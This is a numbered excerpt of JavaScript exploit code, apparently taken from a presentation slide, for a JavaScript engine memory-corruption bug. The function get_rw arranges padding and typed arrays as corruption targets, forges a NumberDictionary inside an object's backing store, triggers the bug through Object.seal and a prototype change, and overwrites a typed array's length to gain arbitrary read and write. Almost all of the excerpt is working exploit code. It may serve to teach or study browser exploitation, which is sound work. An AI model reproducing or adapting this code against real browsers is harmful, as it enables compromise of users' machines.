 44 function get_rw() {
45 let arr = [1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1];
46 const o = {foo: 1.1};
47 for (let i = 0; i < 15; i++) {
48 o[i] = i+16;
49 }
50
51 // array is used ass padding
52 let padding = arr.slice()
53
54 // the first corruption target
55 float_array = [1.1];
56
57 // second corruption target
58 tarr = new BigUint64Array(2);
59 tarr[0] = 0x31313131n;
60 tarr[1] = 0x32323232n;
61
62 // typed array used for arbitrary read/write
63 aarw_tarr = new BigUint64Array(2);
64 aarw_tarr[0] = 0x41414141n;
65 aarw_tarr[1] = 0x42424242n;
66
67 // object used to imlpement the addrof primitive
68 obj_addrof = {'a': 0x31323334, 'b': 1};
69 obj_addrof['b'] = obj_addrof;
70
71 // build a NumberDictionary inside the FixedArray
72 o[0] = 8; // number of elements
73 o[1] = 0; // number of deleted elements
74 o[2] = 17; // capacity;
75 o[3] = 256; // max key/requires slow elements
76 // first element of the NumberDictionary
77 o[4] = 0; // key
78 o[5] = 0x4141; // value
79 o[6] = 0xc0; // PropertyDesc
80
81 Object.seal(o);
82
83 const v12 = {foo: 2.2};
84
85 Object.preventExtensions(v12);
86 Object.seal(v12);
87 const v18 = {foo: Object};
88 v12.__proto__ = 0;
89
90 o[0] = 0x4242;
91 delete o[1];
92
93 if (float_array[2] !== undefined) {
94 // corruption successful, relative and arbitrary RW available after this point
95 float_array[tarr_length_offset] = 6.3e-322; // set the length of tarr to 0x80
96 return true;
97 }
98
99 return false;
100 }
101